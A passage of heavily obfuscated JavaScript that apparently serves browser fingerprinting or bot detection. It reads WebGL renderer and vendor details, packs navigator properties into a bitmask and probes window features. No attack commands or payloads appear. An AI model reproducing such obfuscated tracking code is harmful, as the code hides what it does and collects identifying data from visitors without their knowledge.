RX.apply(this,[HD,arguments]);};x7.push(GL);Z8=DV;if(Cg(typeof TK[Cg(typeof Gx()[sL(vn)],mm('',[][[]]))?Gx()[sL(kZ)](sp,C3):Gx()[sL(s4)](Wq,CS)],Pf()[rs(LM)](XT,Sm,XS))){var ph;return x7.pop(),ph=dn(dn(ZN)),ph;}cW[Cg(typeof Rl()[vQ(E0)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[Gr,C3]):Rl()[vQ(Pl)].call(null,kr,Dw)]=new (TK[gZ(typeof Pf()[rs(bL)],mm([],[][[]]))?Pf()[rs(s4)].call(null,s5,GL,XC):Pf()[rs(rM)](V5,fp,dn(dn(Qd)))])();cW[Rl()[vQ(Pl)].call(null,kr,Dw)][Rl()[vQ(q7)](Kb,zr)]=Rl()[vQ(DG)](J6,B4);}break;case gz:{Z8+=mv;var rp=Hp[ZN];var bW=Hp[YK];x7.push(Ur);if(gZ(typeof TK[vC()[Hn(vn)](Ts,jX)][Pf()[rs(NT)](bt,OW,dn({}))],Pf()[rs(LM)](mh,Sm,dn(dn([]))))){TK[vC()[Hn(vn)](Ts,jX)][Pf()[rs(nm)].apply(null,[OU,CJ,pM])](TK[vC()[Hn(vn)].call(null,Ts,jX)],gZ(typeof Pf()[rs(NT)],mm('',[][[]]))?Pf()[rs(NT)].apply(null,[bt,OW,Pl]):Pf()[rs(rM)].call(null,Rk,Hh,Ts),RX(UV,[Rl()[vQ(bL)](Wn,Jx),function(wt,IJ){return RX.apply(this,[YN,arguments]);},Rl()[vQ(vn)].call(null,K5,Wk),dn(dn([])),Pf()[rs(B4)](B3,PL,dn(Qd)),dn(ZN)]));}}break;case xF:{var Rq=Hp[ZN];var Dh=Hp[YK];var Lk=Hp[gF];x7.push(hM);TK[vC()[Hn(vn)].call(null,Ts,nb)][Cg(typeof Pf()[rs(hd)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[mT,B0,Iw]):Pf()[rs(nm)](mg,CJ,dn(An))](Rq,Dh,RX(UV,[Rl()[vQ(bL)](Ut,Jx),Lk,Pf()[rs(vn)](RT,XS,XJ),dn(vI[Cg(typeof Gx()[sL(NT)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,Y5,xw):Gx()[sL(SC)].apply(null,[Vp,c3])]()),Pf()[rs(B4)].call(null,vr,PL,pr),dn(Qd),Rl()[vQ(vn)].call(null,Qq,Wk),dn(Qd)]));Z8+=FN;}break;case G:{var pT=Hp[ZN];x7.push(cq);var Ol=RX(UV,[Gx()[sL(zr)](Is,j0),pT[Qd]]);Z8=jN;rm(An,pT)&&(Ol[Pf()[rs(Mm)](Fr,lS,r4)]=pT[An]),rm(rM,pT)&&(Ol[Gx()[sL(YS)](XJ,wh)]=pT[rM],Ol[Cg(typeof Rl()[vQ(Mc)],mm('',[][[]]))?Rl()[vQ(GL)](An,hG):Rl()[vQ(lS)].call(null,FW,kp)]=pT[Dq[Dx]]),this[Pf()[rs(pZ)](Aw,pQ,xx)][Cg(typeof Gx()[sL(E0)],mm('',[][[]]))?Gx()[sL(kZ)](lq,UT):Gx()[sL(tM)](FH,jS)](Ol);x7.pop();}break;case UN:{var ht=Hp[ZN];x7.push(hJ);var t4=ht[Pf()[rs(Uc)].apply(null,[dZ,Hf,XC])]||{};t4[vC()[Hn(KM)].apply(null,[Wx,Lp])]=Pf()[rs(xn)](Cc,DL,q7),delete t4[Rl()[vQ(35)].call(null,339,187)],ht[Cg(typeof Pf()[rs(hL)],'undefined')?Pf()[rs(rM)](sh,cG,Pl):Pf()[rs(Uc)](dZ,Hf,HT)]=t4;Z8-=gR;x7.pop();}break;case Sj:{var Ck=Hp[ZN];var Jk=Hp[YK];var X5=Hp[gF];Z8-=dj;x7.push(bk);TK[vC()[Hn(vn)](Ts,NS)][Pf()[rs(nm)](G7,CJ,Ht)](Ck,Jk,RX(UV,[Rl()[vQ(bL)](jB,Jx),X5,Pf()[rs(vn)](qk,XS,Ds),dn(Qd),gZ(typeof Pf()[rs(f8)],'undefined')?Pf()[rs(B4)].call(null,ck,PL,pZ):Pf()[rs(rM)](Rp,Dr,dn([])),dn(Qd),Rl()[vQ(vn)].apply(null,[qS,Wk]),dn(Qd)]));var L5;return x7.pop(),L5=Ck[Jk],L5;}break;}}};var NJ=function(SW){return void SW;};var GT=function(sW,xW){return sW>>>xW|sW<<32-xW;};var k5=function(rl){return -rl;};var tb=function(kJ,Yp){return kJ^Yp;};var gZ=function(mt,n8){return mt!==n8;};var dn=function(DT){return !DT;};var S4=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gS=function(){qq=[];};var Bq=function(CT){return TK["Math"]["floor"](TK["Math"]["random"]()*CT["length"]);};var Ed,MV,pI,OH,LC,m1,L7,n7,NN,PH,PK,Oz,Gz,PD,Sv,wV,tE,HN,Qz,Od,E7,TL,Bw,pR,RQ,gn,Sx,XL,Mg,s7,Pw,OD,Yv,B1,UV,mB,GZ,CL,JV,MU,dY,J7,Hz,sM,cf,Yd,AE,Nd,dF,Zj,mV,Pn,KZ,HP,Pv,lQ,DU,jB,wN,x6,Xz,WH,Hm,Jn,w9,MH,Fg,BI,bg,GE,bM,sZ,O1,Cn,Cm,QP,Rm,NI,vl,YM,wf,FE,xL,U6,GC,ng,nR,zN,OQ,qB,q6,DP,zn,TB,tg,If,U1,CV,xN,dM,AP,wR,AD,dd,In,qc,Ad,cj,hY,NE,Qf,SF,jK,kD,r1,DV,rd,jw,IL,Dl,fB,L6,rz,FM,hE,MC,gB,sx,JL,ks,kR,SK,fx,qv,GH,RD,Yg,Cf,FN,XD,Nl,XP,cB,WN,nx,D9,f9,K1,rE,Ij,g6,A9,OC,f6,vU,P1,Jf,sg,C6,IF,r6,Nj,CZ,AM,wF,G1,RK,rH,HH,Pm,hw,vL,Qx,LB,bj,rU,CM,xv,L9,tQ,Vm,BM,lc,v9,pK,RE,XI,VH,xs,zc,fv,Sc,hN,cD,I,IZ,CD,z9,cL,QE,qd,WL,ld,vP,BZ,UQ,xF,Iv,VP,pC,GD,dU,qj,RH,Ws,QZ,qN,tn,xM,Uv,RR,Tv,wx,AY,YQ,rK,h9,OY,Es,T9,lU,QH,xE,cP,Il,jn,Us,qm,cl,pB,Rs,dc,Uf,YR,H7,PZ,bB,Yf,gc,d7,RL,Z9,Tg,hZ,bF,xc,M6,N9,PP,Ig,KP,dC,SD,Ym,YZ,N,kB,EH,kM,SH,YE,kN,OI,rv,Gl,Sf,Yz,Iz,g7,RC,Lw,Ff,A1,p9,gd,z6,BH,mE,lN,l9,LI,Vf,Fd,qL,I7,jU,CY,Hc,cn,WK,Ux,vD,G,rI,hj,kL,Zl,DD,U9,Ml,X6,mC,LL,pf,HD,kd,Vs,JB,Pd,sz,nI,tU,SU,VR,Yl,gz,vR,wn,rF,Jv,W6,J9,b9,Bm,ML,lF,NY,fF,nV,nM,S7,nw,sl,nE,sf,TM,HM,IC,Ex,sn,ZE,ww,J6,El,rV,sV,Ac,sd,ds,SL,S1,hD,NL,mn,kx,EV,bQ,JR,Ng,ml,Ld,AV,lf,Oc,QU,mD,tD,SM,gm,Nc,R9,j9,Bg,PC,hm,JZ,vF,XE,Tw,B,jQ,hC,c7,Aw,MI,rQ,kC,SB,YC,nl,Bn,hB,fE,UH,Lc,Um,pw,N7,Cs,MZ,rc,Rf,Jm,kz,UF,bc,Sg,GV,FC,ls,bv,ZQ,ZH,I9,DC,dK,wd,VL,zd,RV,pF,EN,T1,Kc,dL,Zc,BN,UZ,zw,bf,zs,rL,zx,LU,nd,gf,V,I6,zP,H6,px,Bz,sF,FB,vd,mf,Of,mx,sD,kg,Ax,Wc,W7,vZ,Jg,D6,fH,mL,fl,ZK,FD,Qm,L1,Mz,Jd,xz,wv,MF,Fn,QV,Nw,EB,Yw,Bv,rn,Cl,V1,bs,Kz,HZ,Wl,sU,cE,E,rf,M1,G7,OU,Bx,ps,Sj,zM,qE,V7,jZ,vg,Ag,lH,gl,hP,Wf,vV,dZ,Ls,Ic,jF,tw,Sw,Hj,TH,Gn,NH,df,q,Rv,Rc,W9,EL,DB,vz,D7,AH,OB,Q,qD,k1,cN,tm,As,dP,EC,Q1,NM,zV,kE,B9,cU,xQ,CP,jM,Hv,Tz,EP,Sd,ln,HE,BR,mj,Cd,Gf,GI,nL,jL,dB,Tm,Zd,Ul,On,Dg,qF,BC,KB,mI,Xg,Ix,EI,SQ,KL,SR,RP,nN,KK,LH,IP,Xs,Gw,QN,w,Om,YD,TN,Q7,LZ,Hw,nD,FF,Zx,MP,sC,Rg,Ms,vc,dI,gw,OE,CB,VZ,pg,nj,pP,Kd,Vd,bR,YN,PU,AC,JF,Un,kY,QL,LY,Js,zY,YH,wH,BQ,nH,Id,ZV,gQ,Gm,Tf,O,Pz,zz,Zv,qw,HK,cC,O9,XZ,mN,lM,Im,ER,fI,BL,Dn,zB,F6,cx,c1,PR,Mn,NK,qg,Fw,X1,dD,Ow,qQ,tx,lz,js,xI,TV,fD,ws,Gv,I1,F7,WD,Rn,Xc,bm,fg,Bs,LQ,rg,EF,fC,lj,k7,tI,gV,Cj,SV,AQ,MY,Oj,cQ,QQ,Ys,mv,w1,bZ,Yj,wZ,AK,HC,AF,BD,w6,RI,Tn,zg,Vn,kn,QI,Y7,zj,Z,XF,Fm,L,mQ,pY,fm,ZI,lL,Ev,GF,Ss,md,WB,Xd,Wj,mU,q1,MN,GB,kI,Ll,wE,jg,Kn,UB,Kw,lg,Xx,tC,DY,vB,T6,C9,GM,TZ,dH,zZ,YB,WE,Nm,gH,FU,ll,vK,hg,Nn,T7,YY,Jw,RF,YL,UU,VV,Eg,qZ,M9,hx,FQ,IB,bn,qs,Cx,qY,rY,jC,xB,dN,Uz,DH,sm,RB,CH,pL,AI,fj,kQ,DE,Fz,JY,BB,gs,sH,nf,Dc,E1,qH,Vc,tB,dv,wM,HB,YI,jD,VM,Y1,bH,nQ,zI,Td,Rd,OZ,rx,IR,Os,OM,UC,NV,pU,lB,s6,tf,CC,tL,Kf,v7,XQ,B7,VB,pH,wL,j7,PM,cH,TE,Rz,Uw,dl,lY,Pg,H9,km,P7,Gs,gR,tN,lC,SZ,hn,TD,Nx,Qw,zE,Lf,vf,kP,Vz,ZB,cs,t6,Md,Am,qx,zf,Zg,JQ,Xn,lV,cm,QC,rC,SI,jx,nC,KC,Af,Ov,HY,TQ,jf,UR,NZ,fU,kf,zH,xU,OL,Gc,f7,xl,XR,Zs,nB,mM,fd,cZ,D1,Mx,U7,TC,Av,sR,zm,WP,Z6,ZP,ms,Gd,BU,EQ,AZ,Nv,lE,KQ,RZ,BP,DM,jN,EM,ZY,Ef,vw,MK,MQ,mw,fL,VC,fY,DN,sN,UK,zl,dj,LR,b7,EZ,Vl,Cw,fP,hf,ZM,Wn,qC,Nf,A6,Tc,qR,Px,QB,Wz,gC,VQ,TI,kv,NP,Ew,Hx,LV,WZ,fw,jm,mF,gx,jv,Xj,IQ,FR,Lg,PB,FV,F1,rN,Yx,XU,cg,Rx,C7,Mj,Qc,lx,wB,K7,Zn,UN,wY,m7,ZC,Ps;var AJ=function dS(lW,g4){'use strict';var Tk=dS;switch(lW){case Yv:{x7.push(WT);var X0={};var Db={};try{var A0=x7.length;var q3=dn([]);var Th=new (TK[Gx()[sL(mq)].apply(null,[ss,kv])])(Qd,Dq[s4])[Gx()[sL(FH)](Wk,Ot)](Gx()[sL(vb)](Ts,bZ));var mr=Th[qf()[XM(MB)].apply(null,[hM,nm,lb,Uk])](Pf()[rs(Sm)](ms,WW,sG));var cr=Th[vC()[Hn(wb)](lS,jq)](mr[Cg(typeof Rl()[vQ(s4)],'undefined')?Rl()[vQ(GL)](T8,P0):Rl()[vQ(AS)](K5,pt)]);var h8=Th[vC()[Hn(wb)](lS,jq)](mr[Pf()[rs(NX)](Hx,NQ,CQ)]);X0=JH(UV,[Gx()[sL(sX)].call(null,kl,H3),cr,Cg(typeof Rl()[vQ(B4)],mm([],[][[]]))?Rl()[vQ(GL)](L0,Nh):Rl()[vQ(Wk)](Lx,gW),h8]);var pG=new (TK[Gx()[sL(mq)](ss,kv)])(Qd,Qd)[Gx()[sL(FH)](Wk,Ot)](gZ(typeof Gx()[sL(Tx)],mm('',[][[]]))?Gx()[sL(v0)](B4,Ld):Gx()[sL(kZ)](xd,KM));var c0=pG[qf()[XM(MB)](sG,nm,lb,Uk)](Cg(typeof Pf()[rs(Mm)],mm('',[][[]]))?Pf()[rs(rM)](TJ,pQ,dn({})):Pf()[rs(Sm)](ms,WW,CJ));var K0=pG[vC()[Hn(wb)].apply(null,[lS,jq])](c0[Rl()[vQ(AS)].call(null,K5,pt)]);var Hq=pG[vC()[Hn(wb)](lS,jq)](c0[Pf()[rs(NX)].apply(null,[Hx,NQ,dn(An)])]);Db=JH(UV,[Cg(typeof qf()[XM(pM)],mm(Pf()[rs(tM)].apply(null,[lk,Zw,Zm]),[][[]]))?qf()[XM(An)](pZ,QW,Wh,st):qf()[XM(xn)](Kx,sQ,T4,X8),K0,vC()[Hn(Oq)](c3,Px),Hq]);}finally{x7.splice(Ks(A0,An),Infinity,WT);var Tq;return Tq=JH(UV,[Pf()[rs(vp)](Jf,SC,zr),X0[Gx()[sL(sX)].call(null,kl,H3)]||null,Cg(typeof Gx()[sL(Mc)],mm('',[][[]]))?Gx()[sL(kZ)](OS,V4):Gx()[sL(Ob)](p4,Od),X0[Cg(typeof Rl()[vQ(t7)],mm('',[][[]]))?Rl()[vQ(GL)](wh,Pc):Rl()[vQ(Wk)](Lx,gW)]||null,LW()[O4(SC)].apply(null,[Iw,LJ,lb,XJ]),Db[Cg(typeof qf()[XM(s4)],mm(Pf()[rs(tM)](lk,Zw,fS),[][[]]))?qf()[XM(An)](Sp,M3,hd,jp):qf()[XM(xn)](pM,sQ,T4,X8)]||null,qf()[XM(pM)](AS,nm,lb,p0),Db[vC()[Hn(Oq)](c3,Px)]||null]),x7.pop(),Tq;}x7.pop();}break;case I6:{var f0=g4[ZN];x7.push(qS);if(Cg([Rl()[vQ(Mf)].call(null,Os,vb),qf()[XM(Fl)].apply(null,[I5,tM,nZ,Mr]),Cg(typeof vC()[Hn(hL)],mm('',[][[]]))?vC()[Hn(PL)](N8,N3):vC()[Hn(OW)].apply(null,[kZ,mM])][Gx()[sL(cJ)].apply(null,[Vt,Tg])](f0[vC()[Hn(Ht)].call(null,BJ,mM)][gZ(typeof Rl()[vQ(lS)],mm('',[][[]]))?Rl()[vQ(fS)](sl,KM):Rl()[vQ(GL)].call(null,LM,j0)]),k5(An))){x7.pop();return;}TK[LW()[O4(hd)](Iw,Qh,kg,kp)](function(){var Pt=dn([]);x7.push(Dr);try{var xt=x7.length;var G4=dn(YK);if(dn(Pt)&&f0[vC()[Hn(Ht)](BJ,wH)]&&(f0[vC()[Hn(Ht)](BJ,wH)][Rl()[vQ(dX)].apply(null,[sT,Xp])](Rl()[vQ(tr)](Ng,Pl))||f0[vC()[Hn(Ht)].apply(null,[BJ,wH])][Cg(typeof Rl()[vQ(dX)],mm('',[][[]]))?Rl()[vQ(GL)](jh,bU):Rl()[vQ(dX)](sT,Xp)](Cg(typeof Rl()[vQ(Wk)],'undefined')?Rl()[vQ(GL)](I3,Ek):Rl()[vQ(mq)].call(null,If,XC)))){Pt=dn(dn([]));}}catch(J3){x7.splice(Ks(xt,An),Infinity,Dr);f0[vC()[Hn(Ht)](BJ,wH)][vC()[Hn(zJ)](Y4,A3)](new (TK[PG()[Gt(xn)].apply(null,[lt,I5,Z3,C8,xd,Pl])])(Pf()[rs(tr)](F4,s3,gL),JH(UV,[gZ(typeof Rl()[vQ(UL)],mm('',[][[]]))?Rl()[vQ(sX)].call(null,cf,Bf):Rl()[vQ(GL)](R5,V0),dn(dn([])),Rl()[vQ(v0)].call(null,Zq,t5),dn(YK),PG()[Gt(Fl)](tM,dn(dn({})),Yq,B4,NX,DL),dn(ZN)])));}if(dn(Pt)&&Cg(f0[Cg(typeof Gx()[sL(kp)],mm([],[][[]]))?Gx()[sL(kZ)](T3,Ot):Gx()[sL(kl)].call(null,dX,M7)],Gx()[sL(Oq)].apply(null,[sQ,r8]))){Pt=dn(dn([]));}if(Pt){f0[vC()[Hn(Ht)](BJ,wH)][vC()[Hn(zJ)](Y4,A3)](new (TK[PG()[Gt(xn)].apply(null,[lt,Mc,Z3,C8,Is,pZ])])(Rl()[vQ(Ok)].call(null,f3,TW),JH(UV,[Rl()[vQ(sX)](cf,Bf),dn(ZN),Rl()[vQ(v0)].call(null,Zq,t5),dn(YK),PG()[Gt(Fl)](tM,XC,Yq,B4,XC,bL),dn(ZN)])));}x7.pop();},vI[Gx()[sL(SC)](Vp,M7)]());x7.pop();}break;case fY:{x7.push(qb);throw new (TK[gZ(typeof qf()[XM(PL)],mm(gZ(typeof Pf()[rs(rM)],'undefined')?Pf()[rs(tM)].apply(null,[LT,Zw,q7]):Pf()[rs(rM)](xd,Kl,zC),[][[]]))?qf()[XM(kZ)](s4,bL,q0,r0):qf()[XM(An)](Is,zh,lJ,l8)])(Rl()[vQ(lG)].call(null,tx,BJ));}break;case cN:{var vt=g4[ZN];var EW=g4[YK];x7.push(j0);if(lZ(EW,null)||xX(EW,vt[vC()[Hn(Qd)](kH,qL)]))EW=vt[vC()[Hn(Qd)](kH,qL)];for(var wq=Dq[s4],ZT=new (TK[Pf()[rs(Iw)](DM,E0,An)])(EW);B5(wq,EW);wq++)ZT[wq]=vt[wq];var z4;return x7.pop(),z4=ZT,z4;}break;case A6:{var X4=g4[ZN];var wT=g4[YK];x7.push(db);var H5=lZ(null,X4)?null:kh(Cg(typeof PG()[Gt(IM)],'undefined')?PG()[Gt(bL)](BT,dn(dn(An)),JJ,w3,cJ,Sm):PG()[Gt(Qd)](bL,r4,zp,Lh,zh,kZ),typeof TK[qf()[XM(rM)](Fq,PL,Yk,AL)])&&X4[TK[qf()[XM(rM)](Vp,PL,Yk,AL)][Cg(typeof PG()[Gt(E0)],mm([],[][[]]))?PG()[Gt(bL)].apply(null,[tJ,fS,kT,A5,NX,bb]):PG()[Gt(vn)].apply(null,[tM,HT,Eq,DG,Pl,AS])]]||X4[qf()[XM(DG)](cJ,Iw,hh,zr)];if(kh(null,H5)){var Nq,DX,bG,v8,OT=[],Fp=dn(Qd),NG=dn(An);try{var Rr=x7.length;var nT=dn({});if(bG=(H5=H5.call(X4))[Pf()[rs(Fl)](l4,hk,KM)],Cg(Qd,wT)){if(gZ(TK[vC()[Hn(vn)].call(null,Ts,HJ)](H5),H5)){nT=dn(dn({}));return;}Fp=dn(An);}else for(;dn(Fp=(Nq=bG.call(H5))[qf()[XM(Dx)](lS,kZ,Q0,ff)])&&(OT[Gx()[sL(tM)](FH,fC)](Nq[Rl()[vQ(bL)](Cx,Jx)]),gZ(OT[vC()[Hn(Qd)](kH,qC)],wT));Fp=dn(Qd));}catch(k4){NG=dn(Qd),DX=k4;}finally{x7.splice(Ks(Rr,An),Infinity,db);try{var Jt=x7.length;var qp=dn(YK);if(dn(Fp)&&kh(null,H5[Gx()[sL(pM)].call(null,IM,V8)])&&(v8=H5[Gx()[sL(pM)](IM,V8)](),gZ(TK[Cg(typeof vC()[Hn(xx)],mm([],[][[]]))?vC()[Hn(PL)](Ib,P8):vC()[Hn(vn)].call(null,Ts,HJ)](v8),v8))){qp=dn(dn(YK));return;}}finally{x7.splice(Ks(Jt,An),Infinity,db);if(qp){x7.pop();}if(NG)throw DX;}if(nT){x7.pop();}}var tS;return x7.pop(),tS=OT,tS;}x7.pop();}break;case rz:{var w0=g4[ZN];x7.push(YG);if(TK[Pf()[rs(Iw)](OH,E0,bb)][vC()[Hn(dk)](ct,W8)](w0)){var Jl;return x7.pop(),Jl=w0,Jl;}x7.pop();}break;case qv:{var QS=g4[ZN];var bT;x7.push(Jp);return bT=TK[vC()[Hn(vn)](Ts,Hw)][LW()[O4(DG)](kZ,x8,js,IM)](QS)[PG()[Gt(PT)].call(null,Xp,Uc,vc,dX,rM,XS)](function(Q4){return QS[Q4];})[Qd],x7.pop(),bT;}break;case rv:{var xh=g4[ZN];x7.push(hr);var m5=xh[gZ(typeof PG()[Gt(g3)],mm([],[][[]]))?PG()[Gt(PT)](Xp,YS,Td,dX,Mm,kZ):PG()[Gt(bL)].apply(null,[I4,dn(Qd),Tr,mh,xd,rM])](function(QS){return dS.apply(this,[qv,arguments]);});var Lb;return Lb=m5[qf()[XM(Pl)](Ds,kZ,Of,Jq)](gZ(typeof Rl()[vQ(YS)],'undefined')?Rl()[vQ(Tx)].call(null,wf,Ds):Rl()[vQ(GL)].apply(null,[b8,T4])),x7.pop(),Lb;}break;case pz:{x7.push(c8);try{var Z4=x7.length;var Z0=dn({});var nX=mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(mm(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][vC()[Hn(hJ)](KM,bl)]),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[gZ(typeof Rl()[vQ(nm)],'undefined')?Rl()[vQ(Uc)](V7,rW):Rl()[vQ(GL)](ES,A8)][Cg(typeof Rl()[vQ(Kk)],'undefined')?Rl()[vQ(GL)](Yq,H3):Rl()[vQ(Fk)](Gw,dW)]),vI[PG()[Gt(Dx)](Xp,CJ,Sb,XW,NX,DL)]())),w4(TK[Cg(typeof vC()[Hn(tr)],mm('',[][[]]))?vC()[Hn(PL)].call(null,dX,HG):vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][vC()[Hn(x5)](Pr,IT)]),Dq[IM])),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][LW()[O4(PT)].call(null,sQ,b0,M0,gg)]),Xp)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[vC()[Hn(Iw)](Mc,Dt)][gZ(typeof Pf()[rs(sX)],mm('',[][[]]))?Pf()[rs(Wm)](Bk,sX,dn({})):Pf()[rs(rM)].call(null,FZ,UJ,r4)]),kZ)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Cg(typeof Rl()[vQ(bL)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[wS,LX]):Rl()[vQ(Uc)](V7,rW)][gZ(typeof vC()[Hn(cp)],mm([],[][[]]))?vC()[Hn(Nr)](mb,ks):vC()[Hn(PL)].call(null,q0,nr)]),Pl)),w4(TK[Cg(typeof vC()[Hn(ss)],mm([],[][[]]))?vC()[Hn(PL)](vm,Ok):vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)].call(null,V7,rW)][LW()[O4(CQ)](hL,Ob,vJ,Bf)]),PL)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Cg(typeof vC()[Hn(An)],mm('',[][[]]))?vC()[Hn(PL)](dh,Wt):vC()[Hn(bp)].apply(null,[x8,mQ])]),sQ)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][PG()[Gt(E0)](nm,dn([]),Op,mk,E0,G3)]),Dq[An])),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Pf()[rs(mp)](Zh,fQ,Vp)]),Dq[pZ])),w4(TK[vC()[Hn(Ts)].apply(null,[tM,lp])](TK[Rl()[vQ(Uc)](V7,rW)][LW()[O4(Is)].apply(null,[vn,VG,Op,Mf])]),Iw)),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Gx()[sL(v4)](C4,j0)]),lt)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][qf()[XM(Tx)](E0,LM,Op,DG)]),nm)),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)].call(null,V7,rW)][Cg(typeof Gx()[sL(tp)],mm('',[][[]]))?Gx()[sL(kZ)](wp,lG):Gx()[sL(hJ)].call(null,mq,p3)]),Dq[Uc])),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Cg(typeof Pf()[rs(RG)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[Nb,fG,dn(dn([]))]):Pf()[rs(IW)].apply(null,[xB,zr,Dx])]),q7)),w4(TK[vC()[Hn(Ts)].apply(null,[tM,lp])](TK[Rl()[vQ(Uc)].apply(null,[V7,rW])][vC()[Hn(Cq)](LX,Of)]),vI[Rl()[vQ(x5)].call(null,OS,p5)]())),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Cg(typeof Rl()[vQ(YS)],'undefined')?Rl()[vQ(GL)](ck,Sk):Rl()[vQ(Uc)](V7,rW)][Cg(typeof Pf()[rs(v4)],mm('',[][[]]))?Pf()[rs(rM)](Nr,C3,rM):Pf()[rs(Fk)](U7,NX,fS)]),Dx)),w4(TK[Cg(typeof vC()[Hn(UL)],mm('',[][[]]))?vC()[Hn(PL)](G8,Wr):vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][gZ(typeof qf()[XM(lS)],'undefined')?qf()[XM(tk)](XJ,DG,WT,YT):qf()[XM(An)](GL,J0,wG,Ek)]),hL)),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Rl()[vQ(v4)](ZW,vW)]),GL)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)].apply(null,[V7,rW])][LW()[O4(NT)](vn,rZ,M0,tp)]),E0)),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Rl()[vQ(Uc)](V7,rW)][Cg(typeof Gx()[sL(hk)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[IX,At]):Gx()[sL(Nr)](RG,Wp)]),NT)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)].apply(null,[V7,rW])][Gx()[sL(Cq)](N8,nl)]),Dq[pM])),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[Rl()[vQ(Uc)].apply(null,[V7,rW])][gZ(typeof Gx()[sL(tr)],mm('',[][[]]))?Gx()[sL(RT)].call(null,hd,QG):Gx()[sL(kZ)](z5,gh)]),B4)),w4(TK[vC()[Hn(Ts)].call(null,tM,lp)](TK[Gx()[sL(Bf)](bS,Jg)][gZ(typeof Rl()[vQ(M8)],'undefined')?Rl()[vQ(sQ)].call(null,vd,xn):Rl()[vQ(GL)].apply(null,[mZ,s3])]),s4)),w4(TK[vC()[Hn(Ts)](tM,lp)](TK[vC()[Hn(Iw)](Mc,Dt)][Pf()[rs(x5)](xG,ct,tp)]),U4));var Kr;return x7.pop(),Kr=nX,Kr;}catch(Q8){x7.splice(Ks(Z4,An),Infinity,c8);var BS;return x7.pop(),BS=Qd,BS;}x7.pop();}break;case tE:{x7.push(MJ);var EX=TK[Gx()[sL(Iw)](hT,Sk)][Cg(typeof vC()[Hn(r4)],'undefined')?vC()[Hn(PL)].apply(null,[sr,PS]):vC()[Hn(Xk)](DG,Sd)]?An:Qd;var EG=TK[Cg(typeof Gx()[sL(Jh)],mm([],[][[]]))?Gx()[sL(kZ)](lG,cS):Gx()[sL(Iw)](hT,Sk)][vC()[Hn(hG)].call(null,Nr,SJ)]?An:Dq[s4];var Ub=TK[Gx()[sL(Iw)].call(null,hT,Sk)][Cg(typeof Gx()[sL(pq)],mm([],[][[]]))?Gx()[sL(kZ)](Xp,Zb):Gx()[sL(bS)](XS,Ar)]?An:Dq[s4];var fq=TK[Gx()[sL(Iw)].apply(null,[hT,Sk])][Gx()[sL(C4)].apply(null,[Nr,fT])]?An:Qd;var kk=TK[gZ(typeof Gx()[sL(bb)],mm('',[][[]]))?Gx()[sL(Iw)].apply(null,[hT,Sk]):Gx()[sL(kZ)].call(null,GJ,Kl)][Pf()[rs(Sr)](ET,Qd,dn({}))]?An:Qd;var z0=TK[Gx()[sL(Iw)](hT,Sk)][qf()[XM(XC)](zC,hL,Gh,Uc)]?An:Qd;var j8=TK[Gx()[sL(Iw)](hT,Sk)][gZ(typeof Pf()[rs(Mm)],mm([],[][[]]))?Pf()[rs(OW)].apply(null,[Mp,RT,Bf]):Pf()[rs(rM)](dw,fZ,dn(Qd))]?Dq[U4]:Qd;var D0=TK[Gx()[sL(Iw)](hT,Sk)][LW()[O4(Vb)](Pl,Fl,dG,WW)]?Dq[U4]:Qd;var Ab=TK[gZ(typeof Gx()[sL(X7)],mm([],[][[]]))?Gx()[sL(Iw)](hT,Sk):Gx()[sL(kZ)](Zr,HG)][Cg(typeof Rl()[vQ(Jc)],'undefined')?Rl()[vQ(GL)].call(null,L3,v0):Rl()[vQ(WW)](VJ,N5)]?An:Dq[s4];var kq=TK[Cg(typeof vC()[Hn(Kx)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[Nr,R3]):vC()[Hn(Wk)](t5,Z5)][Rl()[vQ(Pl)].apply(null,[QH,Dw])].bind?Dq[U4]:Qd;var xq=TK[gZ(typeof Gx()[sL(Vb)],mm([],[][[]]))?Gx()[sL(Iw)](hT,Sk):Gx()[sL(kZ)].apply(null,[H4,pb])][Rl()[vQ(fk)](Bk,vp)]?An:Dq[s4];var E8=TK[Gx()[sL(Iw)](hT,Sk)][Pf()[rs(C5)](Bh,An,dn(Qd))]?An:Qd;var Sq;var hp;try{var P4=x7.length;var 